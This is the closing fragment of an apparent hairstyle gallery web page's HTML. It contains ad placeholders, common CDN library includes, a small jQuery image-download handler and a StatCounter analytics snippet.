													<li class="list-group-item"><a href="/long-hair-french-cut-hairstyle.html">Long Hair French Cut Hairstyle</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>